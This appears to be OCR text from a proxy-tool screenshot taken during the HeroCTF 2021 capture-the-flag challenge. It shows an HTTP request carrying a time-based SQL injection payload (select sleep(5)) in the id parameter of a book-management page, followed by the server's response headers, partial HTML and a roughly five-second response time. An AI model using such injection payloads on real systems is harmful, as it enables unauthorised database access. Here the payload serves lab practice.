 1 GET /?page=manageBook&id='';select+sleep(5)-- HTTP/1.1
2 Host: chall2.heroctf.fr:8050
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://chall2.heroctf.fr:8050/?page=searchBook
9 Cookie: PHPSESSID=b970154eb1a0264b84126bf527934f4b
0 Upgrade-Insecure-Requests: 1
1
2
? Search... 0 matches
Done
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 06:38:02 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 5529
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <!-- Required meta tags-->
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-
20 <meta name="description" content="Winventory.">
21 <meta name="author" content="Worty">
22 <meta name="keywords" content="Help you if you read a lot of books!">
23
24 <!-- Title Page-->
25 <title>
Winventory - Modify Book
</title>
26
27 <!-- Bootstrap CSS & JS-->
28 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.
29 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha3
</script>
30 <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min
</script>
31 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.m
</script>
32
33 <!-- Icons font CSS-->
34 <link href="./assets/vendor/mdi-font/css/material-design-iconic-font.min.css"
? Search... 0 matches
5,857 bytes | 5,436 millis
PECTOR